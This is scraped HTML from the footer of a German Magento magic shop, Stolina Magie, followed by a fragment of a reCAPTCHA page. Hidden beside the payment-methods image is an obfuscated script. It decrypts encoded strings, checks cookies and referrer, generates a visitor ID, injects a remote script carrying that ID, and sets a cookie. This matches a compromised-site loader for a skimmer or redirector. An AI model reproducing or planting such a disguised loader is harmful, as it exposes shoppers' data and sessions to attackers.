                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ttia4ipwmvk6
body_size: 48951
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
